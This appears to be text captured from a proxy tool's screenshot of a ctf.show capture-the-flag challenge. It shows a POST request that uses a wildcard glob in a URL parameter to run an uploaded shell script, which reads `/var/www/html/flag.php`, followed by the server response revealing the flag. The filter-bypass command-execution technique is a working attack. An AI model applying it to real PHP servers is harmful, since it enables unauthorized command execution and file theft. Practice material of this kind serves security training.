 请求
响应
美化 Raw Hex \n ☰
美化 Raw Hex 页面渲染
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 79ee6ab6-e1a8-4309-9e19-58d048f3bcf5.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/POST%E6%95%B0%E6%8D%AE%E5%8C%85POC.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------28680250516908
12 Content-Length: 340
13
14 -----------------------------28680250516908
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 #!/bin/sh
19
20 cat /var/www/html/flag.php
21 -----------------------------28680250516908
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 -----------------------------28680250516908--
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Nov 2023 14:54:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{ead18b66-699d-46f2-94e4-abb6d6a08873}";